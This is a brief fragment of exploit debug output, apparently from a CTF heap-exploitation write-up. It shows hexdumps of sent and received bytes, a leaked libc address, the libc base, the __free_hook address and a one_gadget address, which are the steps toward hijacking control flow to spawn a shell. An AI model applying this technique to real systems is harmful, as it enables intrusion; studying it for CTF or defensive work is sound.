 b Data:
[DEBUG] Sent 0x21 bytes:
00000000 00 18 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000020 c8 |·|
00000021
[DEBUG] Received 0x1b bytes:
00000000 00 ba 3e 10 b2 78 00 00 01 00 00 00 00 00 00 00 |··>·|·x··|····|····|
00000010 ff ff ff ff ff ff ff ff 00 00 00 |····|····|···|
0000001b
libc: 0x78b2103eba00
base_libc: 0x78b210000000
free_hook: 0x78b2103ed8e8
one_gadget: 0x78b21010a38c